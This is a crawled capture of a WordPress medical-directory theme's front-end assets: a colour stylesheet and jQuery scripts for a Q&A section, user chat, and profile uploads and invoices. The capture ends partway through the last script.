.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label:before, 
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label:before,
.doc-homecatagoryslider.owl-carousel .owl-nav div:hover,
.doc-homecatagoryslider.owl-carousel .owl-nav div:hover i,
.doc-usermenu li a:hover,
.doc-navigation li a:hover,
.footer-v1 #menu-userfull-links li:hover a,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a
{color: #7dbb00;}
.doc-nav > ul > li.current-menu-item a,
.tg-doctor-detail2 .tg-findbycategory ul li a:hover,
.sp-icon-wrap .tg-tags li .tg-btn:hover,
.doc-footer .tg-docname a,
.user-liked i{color: #7dbb00 !important;}

/* =============================================
			Theme Background Color
============================================= */
.tg-btn:after,
.tg-tabs-nav li input[type="radio"]:checked + label .tg-category-name:after,
.tg-tabs-nav li label:hover .tg-category-name:after,
.tg-tabs-nav li label:before,
.tg-searchform .form-group button[type="submit"],
.navbar-header .navbar-toggle,
.tg-listing-views li.active a,
.tg-listing-views li a:hover,
.tg-listsorttype ul li a:hover,
#comming-countdown li:last-child,
.tg-pagination ul li a:hover,
.tg-pagination ul li:first-child a:hover,
.tg-pagination ul li:last-child a:hover,
.tg-pagination ul li:first-child:after,
.tg-pagination ul li:last-child:before,
.tg-pagination ul li.active a,
.tg-widget ul li a:hover i,
.tg-reactivate .tg-btn,
.tg-widget.tg-widget-accordions .panel.active .tg-panel-heading:after,
.tg-widget.tg-widget-accordions .tg-panel-heading:hover:after,
.tg-mapmarker-content .tg-heading-border:after,
.tg-on-off .candlestick-wrapper .candlestick-bg .candlestick-toggle,
.tg-table-hover .tg-edit,
.tg-schedule-slider .owl-controls.clickable .owl-next:hover,
.tg-schedule-slider .owl-controls.clickable .owl-prev:hover,
.specialities-list ul li .tg-checkbox input[type="checkbox"]:checked + label,
.specialities-list ul li .tg-checkbox input[type="radio"] + label,
#confirmBox h1,
#confirmBox .button:after,
.geodistance_range .ui-slider-range,
.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label,
.tg-radiobox input[type="radio"]:checked + label,
.pin,
.tg-share-icons .tg-socialicon li a,
.tg-btn-list:hover,
.tg-featuredtags .tg-featured,
.tg-topbar .tg-login-logout,
.tg-topbar .tg-login-logout:after,
.tg-searcharea-v2 .tg-searchform select,
.tg-features-listing > li:hover > .tg-main-features .tg-feature-head,
.tg-featuredtags .tg-featured,
.tg-btn-list:hover,
.tg-homeslidertwo .tg-searcharea-v2 .tg-searchform .tg-btn,
.tg-topbar .tg-login-logout:before,
.tg-catagory a:hover,
.tg-navdocappointment li a:hover:before,
.tg-navdocappointment li.active a:before,
.tg-subdoccategory.tg-edit,
.tg-subdoccategory:hover,
.tg-doccategory.tg-edit,
.tg-doccategory:hover,
.tg-appointmenttable .table > tbody tr:hover,
.tg-showdetail,
.tg-appointmenttime .tg-dayname,
.tg-radio input[type=radio]:checked + label,
.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
.tg-iosstylcheckbox input[type=checkbox]:checked + label,
.tg-iosstylcheckbox label:before,
.tg-skillbar,
.tg-userrating li:hover label,
.tg-radio input[type="radio"]:checked + label,
.tg-userrating li:after,
.doc-btn:hover,
.doc-btn:after,
.doc-btnformsearch,
.doc-newsletter,
.doc-btnsubscribe,
.doc-footermiddlebar > figure,
.doc-featuredicon,
.doc-btnview:hover,
.doc-pagination ul li a:hover,
.doc-pagination ul li a.active,
.doc-skillbar,
.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
.contact-form .fw_form_fw_form input[type="submit"]:hover,
.tg-description input[type="submit"]:hover,
.tg-btn-invoices:hover,
.tg-btn:hover,
#confirmBox .button:hover,
.tg-searchform .form-group a.tg-btn.tg-btn-lg,
.tg-searchform .form-group input[type="submit"].tg-btn,
.doc-topbar.doc-topbar-v1,
.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-dot:hover span,
.owl-carousel .owl-dot.active span,
.tg-timecounter,
.sp-sc-search-articles .doc-bannersearcharea,
.sp-sc-search-questions .doc-bannersearcharea,
.ui-state-hover, 
.ui-widget-content .ui-state-hover, 
.ui-widget-header .ui-state-hover, 
.ui-state-focus, 
.ui-widget-content .ui-state-focus, 
.ui-widget-header .ui-state-focus,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.tg-uploadhead,
.tg-question .tg-categoryicon,
.wt-btnsendmsg,
.wt-searchgbtn
{background:#7dbb00;}

.tg-featureverified li.tg-varified a{background:#10a64a;}

.chosen-container-multi .chosen-choices li.search-choice:hover,
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .tg-btn,
.tg-tags li a.tg-btn:hover,
.doc-formadvancesearch .doc-btnarea .doc-btn:hover,
.doc-formsearchwidget .doc-btnarea .doc-btn:hover,
.doc-formleavereview fieldset .doc-btn:hover,
.sc-dir-types .tg-packages:hover,
.button.logout-link, #bbpress-forums #bbp-search-form input[type="submit"], 
#bbpress-forums + #bbp-search-form > div input[type="submit"],
.tg-widget #bbp-search-form > div input[type=submit],
.tg-page-wrapper .bbp-search-form .button, 
.tg-page-wrapper .bbp-submit-wrapper .button.submit,
.fw-contact-form input[type="submit"]:hover,
.job-listing-wrap .tg-btnedite,
.tg-tablejoblidting tr:before,
.chosen-container .chosen-results li.highlighted,
.chosen-container-multi .chosen-choices li.search-choice 
{
	border-color:#7dbb00 !important;
	background:#7dbb00 !important;
}
/* =============================================
			Theme Border Color
============================================= */
.tg-btn,
.tg-nav ul li ul,
.tg-theme-heading .tg-roundbox,
.tg-threecolumn,
.tg-show,
.tg-searchform .form-group .tg-btn.tg-advance-search:hover,
.tg-listsorttype ul li a:hover,
.tg-featuredicon,
.tg-tab-widget ul.tg-nav-tabs li.active a,
.tg-tab-widget ul.tg-nav-tabs li a:hover,
#confirmBox .button,
.tg-form-modal .tg-radiobox input[type="radio"]:checked + label,
.tg-pagination ul li a:hover,
.tg-nav-v2 > div > ul > li a:hover,
.tg-nav-v2 > div > ul > li.active a,
.tg-userrating li:hover label,
.tg-radio input[type="radio"] + label,
.tg-radio input[type="radio"]:checked + label,
.tg-mapmarker figure,
.doc-header,
.doc-featuredicon:after,
.doc-featuredicon:before,
.doc-pagination ul li a:hover,
.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
.doc-nav ul li ul,
.contact-form .fw_form_fw_form input[type="submit"],
.tg-description input[type="submit"],
.tg-btn-invoices,
.tg-btn,
.catagories-types .tg-packages a label:hover,
.doc-pagination ul li a.active
{border-color: #7dbb00;}

.tg-map-marker .tg-docimg .tg-show,
.tg-docimg .tg-uploadimg{border-bottom-color: #7dbb00;}
.tg-login-logout li ul,
.tg-nav ul
{border-top-color: #7dbb00 !important;}

.tg-appointmenttime .tg-doctimeslot .tg-box,
.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
.doc-docimg .doc-uploadimg
{border-color: #7dbb00;}

.tg-docimg .tg-uploadimg
{border-bottom-color: #7dbb00;}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/questionsanswers/static/js/fw_ext_questionsanswers_callbacks.js?ver=1.0
body_size: 6741
content:
//"use strict";
jQuery(document).on('ready', function () {
	var loader_html	= '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	jQuery(document).on("click","#ask_btn",function(){
		var get_question = jQuery('#ask_search_question').val();
		jQuery('.question_title').val(get_question);
	});
	
    /*************************************
     * Save Question Ajax Request
     ************************************/
    jQuery(document).on('click', '.fw_ext_question_save_btn', function (e) {
        e.preventDefault();
        if (typeof tinyMCE === 'object') {
            tinyMCE.triggerSave();
        }

        var _this = jQuery(this);
		var _type = _this.data('type');
		
        var serialize_data = jQuery('.fw_ext_questions_form').serialize();
        var dataString = serialize_data + '&type='+_type+'&action=fw_ext_docdirect_process_questions';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                if (response.type == 'error') {
					jQuery('body').find('.docdirect-site-wrap').remove();
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					window.location.reload();
                }
            }
        });
        return false;
    });
    /*************************************
     * Save Question Answer Ajax Request
     ************************************/
    jQuery(document).on('click', '.answer_save_btn', function (e) {
        e.preventDefault();
        if (typeof tinyMCE === 'object') {
            tinyMCE.triggerSave();
        }

        var _this = jQuery(this);
        var serialize_data = jQuery('.docdirect_answer_form').serialize();
        var dataString = serialize_data + '&action=fw_ext_docdirect_process_answers';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                if (response.type == 'error') {
					jQuery('body').find('.docdirect-site-wrap').remove();
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					window.location.reload();
                }
            }
        });
        return false;
    });
	
	/*************************************
     * update votes
     ************************************/
    jQuery(document).on('click', '.updatevote', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var _key	= _this.data('key');
		var _id	= _this.data('id');
        var dataString = 'key='+ _key + '&id='+ _id + '&action=fw_ext_docdirect_update_likes';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
                _this.parents('.tg-question').find('.votes_wrap').html(response.vote);
				jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
            }
        });
        return false;
    });
	
	//load more questions
	var q_page = 2;
	jQuery(document).on('click', '.loadmore_q', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var parent_id	= _this.parents('.sp-provider-articles').data('parent_id');
        var dataString = 'page='+ q_page + '&parent_id='+ parent_id + '&action=fw_ext_docdirect_laodmore_questions';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "html",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
				if (jQuery.trim(response)){ 
                	jQuery('.questions-area').append(response);
					q_page++;
				} else{
					jQuery('.loadmore-wrap').html('');
					jQuery('.loadmore-wrap').append(fw_ext_questionsanswers_scripts_vars.no_more);
				}
            }
        });
        return false;
    });
	
	//load more questions
	var a_page = 2;
	jQuery(document).on('click', '.loadmore_a', function (e) {
        e.preventDefault();
        var is_loggedin = fw_ext_questionsanswers_scripts_vars.is_loggedin;
		if( is_loggedin === 'false' ){
			jQuery.sticky(fw_ext_questionsanswers_scripts_vars.login_beofer_vote, {classList: 'success', speed: 200, autoclose: 5000});
		}
		
        var _this = jQuery(this);
		var q_id	= _this.parents('.tg-answers').data('q_id');
        var dataString = 'page='+ a_page + '&q_id='+ q_id + '&action=fw_ext_docdirect_laodmore_answers';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_questionsanswers_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "html",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
				if (jQuery.trim(response)){ 
                	jQuery('.questions-area').append(response);
					a_page++;
				} else{
					jQuery('.loadmore-wrap').html('');
					jQuery('.loadmore-wrap').append(fw_ext_questionsanswers_scripts_vars.no_more);
				}
            }
        });
        return false;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/chat_module.js?ver=5.9.12
body_size: 11881
content:
//"use strict";
var chat_interval;
var eonearea;
var thread_page = 0;
var older_more = 'yes';
jQuery(document).on('ready', function() {
    var loader_html = '<div class="provider-site-wrap"><div class="provider-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	var chatloader  = scripts_vars.chatloader;
	
	/* THEME VERTICAL SCROLLBAR */
    jQuery('.wt-listverticalscrollbar').mCustomScrollbar({
		axis:"y",
		autoHideScrollbar: false,
	});

	//message holder
    jQuery(document).on('click', '.wt-ad', function(e){
        jQuery(this).parents('.wt-messages-holder').addClass('wt-openmsg');
    });
	
	//Back click
    jQuery(document).on('click', '.wt-back', function(e){
        jQuery(this).parents('.wt-messages-holder').removeClass('wt-openmsg');
    });
    
	//Apply user filter
	jQuery('.wt-filter-users').on('keyup', function($){
		var content = jQuery(this).val();           
		jQuery(this).parents('li').find('.wt-adcontent h3:contains(' + content + ')').parents('.wt-ad').show();
		jQuery(this).parents('li').find('.wt-adcontent h3:not(:contains(' + content + '))').parents('.wt-ad').hide(); 
	});
	
	// Case insenstive in Contains
	jQuery.expr[":"].contains = jQuery.expr.createPseudo(function(arg) {
		return function( elem ) {
			return jQuery(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
		};
	});
	
	//Load One to One Chat
    jQuery(document).on('click','.wt-load-chat', function(e){
	    e.preventDefault();
		thread_page			= 0;
		older_more 			= 'yes';
        var _this 			= jQuery(this);
        var user_id 		= _this.data('userid');     
        var current_user_id = _this.data('currentid');   
        var msg_id 			= _this.data('msgid');  
        var ischat 			= _this.data('ischat');
		
		var chat_img 			= _this.data('img');
		var chat_url 			= _this.data('url');
		var chat_name 			= _this.data('name');
		thread_page			= thread_page;
		
		//load user info
		var load_message_sidebar = wp.template('load-user-details');
		var chat_user = {chat_img: chat_img,chat_url: chat_url,chat_name: chat_name};       
		load_message_sidebar = load_message_sidebar(chat_user); 
		jQuery('.chat-current-user').html(load_message_sidebar);
		
		jQuery('.load-wt-chat-message').html('');
		jQuery('.load-wt-chat-message').append(chatloader);
		
        //Get chat
	    var dataString = 'thread_page=' + thread_page + '&user_id=' + user_id + '&current_id=' + current_user_id + '&msg_id=' + msg_id + '&action=fetchUserConversation';
	    jQuery.ajax({
	        type: "POST",
	        url: scripts_vars.ajaxurl,
	        data: dataString,
	        dataType: "json",
	        success: function (response) {
				jQuery('.provider-site-wrap').remove();
				_this.addClass('wt-active').siblings().removeClass('wt-active');
				_this.removeClass('wt-dotnotification');
	           if (response.type === 'success') {                   
                    
				    //Load Reply Box Template
                    var load_reply_box = wp.template('load-chat-replybox');                                  
                    var user_data = {receiver_id: response.chat_receiver_id};        
                    load_reply_box = load_reply_box(user_data);
				   
                    //Load Messages Template
                    var load_message_temp = wp.template('load-chat-messagebox');
                    var chat_data = {chat_nodes: response.chat_nodes};        
                    load_message_temp = load_message_temp(chat_data); 
                    _this.parents('.wt-offersmessages').find('.load-wt-chat-message').html(load_reply_box);
                    _this.parents('.wt-offersmessages').find('.load-wt-chat-message .wt-messages').append(load_message_temp);
				    refreshScrollBarObject();
				    eonearea = jQuery(".reply_msg").emojioneArea();
	            } else {
	                jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
	            }
	        }
        });
		
    });
	
    //Send One to One Chat
    jQuery(document).on('click','.wt-send', function (e) {
        e.preventDefault();              
        var _this = jQuery(this);
        var receiver_id   = _this.data('receiver_id');
		var status   	  = _this.data('status');
		var msg_type   	  = _this.data('msgtype');
        var reply_msg 	  = _this.parents('.wt-replaybox').find('textarea.reply_msg').val();       
		
		
        //Send message  
        _this.parents('.wt-iconbox, .wt-iconboxv').addClass('sp-chatsendspin');       
        var dataString = 'status=' + status + '&msg_type=' + msg_type + '&message=' + reply_msg + '&receiver_id=' + receiver_id + '&action=sendUserMessage';
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
				_this.parents('.wt-iconbox, .wt-iconboxv').removeClass('sp-chatsendspin');
				if (response.type === 'success') {  
					_this.parents('.wt-replaybox').find('textarea.reply_msg').val('');
					if(response.msg_type === 'modal'){
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
					}else{
						
						var load_message_temp = wp.template('load-chat-messagebox');
						var chat_data = {chat_nodes: response.chat_nodes};        
						load_message_temp = load_message_temp(chat_data); 
						jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container').append(load_message_temp);
						jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id).attr('data-msgid', response.last_id);

						//last message
						var load_message_recent_data_temp = wp.template('load-chat-recentmsg-data');
						var chat_recent_data = {desc:response.replace_recent_msg}
						load_message_recent_data_temp = load_message_recent_data_temp(chat_recent_data);
						jQuery('.wt-offersmessages').find('#load-user-chat-'+response.chat_receiver_id+ ' .wt-adcontent .list-last-message').html(load_message_recent_data_temp);
						
						eonearea[0].emojioneArea.setText(''); // clear input 
						refreshScrollBarObject();
					}
				}else{
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				}
            }
        });               
    });  

    //Delete One to One Chat Message
    jQuery(document).on('click','.wt-delete-message', function (e) {
        e.preventDefault();            
        var _this = jQuery(this);
        var messageId   = _this.data('id');
        var userId      = _this.data('user');

        //Delete message  
        jQuery('body').append(loader_html);       
        var dataString = 'msgid=' + messageId + '&user_id=' + userId + '&action=deleteChatMessage';
        jQuery.ajax({
            type: "POST",
            url: scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
            jQuery('.provider-site-wrap').remove();
               if (response.type === 'success') {  
                    _this.parents('.wt-msg-thread').remove();                                          
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });                   
                } else {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                }
            }
        });               
    });
});

//load new message
function loadNewMessage(senderid,receiverid){
	chat_interval 	 = setInterval(function(){
		var msgid  		 = document.getElementById('load-user-chat-'+receiverid);
		var msg_id 		 = msgid.dataset.msgid;
		var SP_Editor 	 = '';
		window.SP_Editor = msg_id;

		var dataString = 'sender_id=' + senderid + '&receiver_id=' + receiverid + '&last_msg_id=' + msg_id + '&action=getIntervalChatHistoryData';
		jQuery.ajax({
			type: 'POST',
			url: scripts_vars.ajaxurl,
			processData: false,
			data: dataString,
			dataType: 'json',
			success:function(response){
				if (response.type === 'success') {  
					window.SP_Editor = parseInt( response.last_id );
					var load_message_temp = wp.template('load-chat-messagebox');
					var chat_data = {chat_nodes: response.chat_nodes};        
					load_message_temp = load_message_temp(chat_data); 
					jQuery('.load-wt-chat-message').find('.wt-messages .mCSB_container').html(load_message_temp);
					jQuery('.wt-offersmessages').find('#load-user-chat-'+response.receiver_id).attr('data-msgid', response.last_id);

					//last message
					var load_message_recent_data_temp = wp.template('load-chat-recentmsg-data');
					var chat_recent_data = {desc:response.last_message}
					load_message_recent_data_temp = load_message_recent_data_temp(chat_recent_data);
					jQuery('.wt-offersmessages').find('#load-user-chat-'+response.receiver_id+ ' .wt-adcontent .list-last-message').html(load_message_recent_data_temp);

					refreshScrollBarObject();
				}
			}
		});
	},15000);
}

//init nicescroll       
function refreshScrollBarObject() {
    jQuery('.wt-verticalscrollbar').mCustomScrollbar({
		axis:"y",
		scrollbarPosition: "outside",
		autoHideScrollbar: true,
		scrollTo:'bottom',
		setTop:"9999px",
		callbacks:{
			onTotalScrollBack:function(){ _add_older_messages(this) },
			onTotalScrollBackOffset:100,
			alwaysTriggerOffsets:false
		},
		advanced:{updateOnContentResize:false} //disable auto-updates (optional)
	});
	
	jQuery('.wt-msg-thread .wt-description').linkify();
	
	//scroll to bottom
	jQuery('.wt-verticalscrollbar').mCustomScrollbar('scrollTo','bottom');
}
// Load older messages
function _add_older_messages(el){
	if( older_more === 'yes' ){
		thread_page++;
		var _this = jQuery('.wt-active');
		var chatloader  = scripts_vars.chatloader;
		var oldContentHeight	=	jQuery(".wt-verticalscrollbar .mCSB_container").innerHeight();

		var user_id 		= _this.data('userid');     
		var current_user_id = _this.data('currentid');   
		var msg_id 			= _this.data('msgid');  
		var ischat 			= _this.data('ischat');

		var chat_img 			= _this.data('img');
		var chat_url 			= _this.data('url');
		var chat_name 			= _this.data('name');
		thread_page				= thread_page;
		
		jQuery('.load-wt-chat-message').addClass('slighloader');
		jQuery('.load-wt-chat-message').append(chatloader);
		
		//Get chat
		var dataString = 'thread_page=' + thread_page + '&user_id=' + user_id + '&current_id=' + current_user_id + '&msg_id=' + msg_id + '&action=fetchUserConversation';
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
			   jQuery('.load-wt-chat-message').removeClass('slighloader');
			   jQuery('.sp-chatspin').remove();
			   if (response.type === 'success') {
				   
					//Load Messages Template
					var load_message_temp = wp.template('load-chat-messagebox');
					var chat_data = {chat_nodes: response.chat_nodes};        
					load_message_temp = load_message_temp(chat_data); 
					el.mcs.content.prepend(load_message_temp);
				   
				    var heightDiff	= jQuery(".wt-verticalscrollbar .mCSB_container").innerHeight() - oldContentHeight;
					jQuery(".wt-verticalscrollbar").mCustomScrollbar("update"); //update manually
					jQuery(".wt-verticalscrollbar").mCustomScrollbar("scrollTo","-="+heightDiff,{scrollInertia:0,timeout:0}); //scroll-to
				   
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
					older_more  = 'no';
					thread_page = 0;
				}
			}
		});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/user_profile.js?ver=8.0.5
body_size: 40513
content:
"use strict";
jQuery(document).ready(function ($) {
	//Constants
	var award_name	= scripts_vars.award_name;
	var award_date	= scripts_vars.award_date;
	var award_description	= scripts_vars.award_description;
	var file_upload_title	= scripts_vars.file_upload_title;
	var docdirect_upload_nounce	= scripts_vars.docdirect_upload_nounce;
	var delete_message	= scripts_vars.delete_message;
	var deactivate	= scripts_vars.deactivate;
	var delete_title	= scripts_vars.delete_title;
	var deactivate_title	= scripts_vars.deactivate_title;
	var dir_datasize	= scripts_vars.dir_datasize;
	var data_size_in_kb	= scripts_vars.data_size_in_kb;
	var speciality_limit	= scripts_vars.speciality_limit;
	var speciality_limit_message	= scripts_vars.speciality_limit_message;
	
	var loder_html	= '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	jQuery(document).on('click','.specialities-type',function(e){
        var _this = jQuery(this);
		var len = jQuery(".page-template-user-profile .specialities-type input.speciality-count:checked").length;
		console.log(len);
		
		if( len > speciality_limit ){
			jQuery.sticky(speciality_limit_message, {classList: 'important', speed: 200, autoclose: 5000});
			e.preventDefault();
		}
	});
	
	/*
     * @renew package
     * @return{}
     */
    jQuery(document).on('click', '.woo-renew-package', function (e) {
        e.preventDefault();
        var _this = jQuery(this);

        var _id = _this.data('key');
        var dataString = 'id=' + _id + '&action=docdirect_update_cart';

        jQuery.confirm({
            'title': scripts_vars.order,
            'message': scripts_vars.order_message,
            'buttons': {
                'Yes': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('body').append(loder_html);

                        jQuery.ajax({
                            type: "POST",
                            url: scripts_vars.ajaxurl,
                            data: dataString,
                            dataType: "json",
                            success: function (response) {
                                if (response.type == 'success') {
                                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
                                    window.location.replace(response.checkout_url);
                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                                }
                            }
                        });
                    }
                },
                'No': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	// Nothing to do in this case. You can as well omit the action property.
                }
            }
        });
    });
	
	//print invoice
	jQuery(document).on('click','.dr-print-invoice',function(e){
		e.preventDefault();
		var _this	= jQuery(this);
		
		var divtitle = _this.parents('tr').find(".invoice-complete-info").data('title');
		var jsondata = _this.parents('a').data('json');
		
		var load_invoice = wp.template( 'load-invoice' );
		var divContents	 = load_invoice({
			id : jsondata.id,
			package_name : jsondata.package_name,
			amount : jsondata.amount,
			method : jsondata.method,
			status : jsondata.status,
			payment_date : jsondata.payment_date,
			payer_name : jsondata.payer_name,
			address : jsondata.address,
		});

		var printWindow = window.open('', '', 'height=400,width=800');
		printWindow.document.write('<html><head><title>'+divtitle+'</title>');
		printWindow.document.write('</head><body >');
		printWindow.document.write(divContents);
		printWindow.document.write('</body></html>');
		printWindow.document.close();
		printWindow.print();
		
	});
	
	//Update User schedules
	jQuery(document).on('click','.update-schedules',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		
		var serialize_data	= jQuery('#form-docschedule').serialize();
		var dataString = serialize_data+'&action=docdirect_update_schedules';
		
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
		
	});

	/*********************************************************
	 * @Profile Uploader
	 * @User profile image update code
	 ********************************************************/
	//Uploader Handler
	var uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-profile-avatar',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		multi_selection : false,
        flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "profile_image",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 uploader.init();
	
	 // Process Duraing Upload
	 uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		uploader.start();
	});
	
	//display progress
	uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-avatar').find('.avatar-percentage').remove();
		jQuery('.user-avatar').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-avatar').find('.avatar-percentage').remove();
			jQuery('.tg-docimg .user-avatar').find('img').attr('src', response.url);
			jQuery('.tg-docprofile-img').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	
	
	/*********************************************************
	 * @Profile Banner
	 * @User profile banner image update code
	 ********************************************************/
	//Uploader Handler
	var banner_uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-profile-banner',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container-banner',
		multi_selection : false,
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "profile_banner",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 banner_uploader.init();
	
	 // Process Duraing Upload
	 banner_uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		banner_uploader.start();
	});
	
	//display progress
	banner_uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-banner').find('.banner-percentage').remove();
		jQuery('.user-banner').append('<span class="banner-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	banner_uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	banner_uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-banner').find('.banner-percentage').remove();
